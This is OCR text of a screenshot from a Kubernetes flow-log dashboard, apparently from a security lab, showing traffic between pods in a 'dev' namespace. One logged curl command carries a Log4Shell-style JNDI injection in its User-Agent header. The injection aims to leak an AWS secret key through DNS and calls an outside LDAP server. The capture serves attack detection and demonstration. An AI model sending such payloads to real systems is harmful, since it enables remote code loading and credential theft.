 Service Graph
Cluster: instruqt-joe
You have 6 days left in your trial
Upgrade
Namespaces / dev
from 15 minutes to 0 minutes ago
vr-dev
multitool
public network
svc
kube-system
ns
Flows 2 DNS HTTP Alerts Capture Jobs
dest_name_aggr = "vr-dev" AND dest_namespace = "dev" AND dest_port = 8080 AND dest_type = "wep" AND proto = "tcp" AND source_name_aggr = "multitool" AND source_name
Showing 0 - 2 of 2 entries
Prev Next
Start Time Num Flows Action Source Name Aggr Source Name Source Namespa Destination Name Aggr Destination Nam Destination Namesp Destination P
ce e ace ort
packets_out 7
http_requests_allowed_in 0
http_requests_denied_in 0
process_name /usr/bin/curl
num_process_names 1
process_id 16137
num_process_ids 1
process_args -v -H User-Agent: ${jndi:dns://${10.109.52.196.${env:AWS_SECRET_ACCES vr-dev.dev/$\{jndi:ldap://185.220.101.56:443/a\}
num_process_args 1
original_source_ips
num_original_source_ips 0